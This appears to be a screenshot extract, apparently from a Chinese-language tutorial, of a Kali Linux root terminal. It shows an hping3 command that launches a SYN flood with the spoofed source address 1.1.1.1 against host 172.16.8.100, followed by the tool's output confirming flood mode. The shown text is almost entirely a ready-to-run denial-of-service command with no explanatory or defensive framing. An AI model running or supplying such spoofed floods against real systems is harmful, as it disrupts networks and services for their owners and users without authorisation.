 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hping3 -S -a 1.1.1.1 --flood -V 172.16.8.100
using eth0, addr: 110.69.70.100, MTU: 1500
HPING 172.16.8.100 (eth0 172.16.8.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown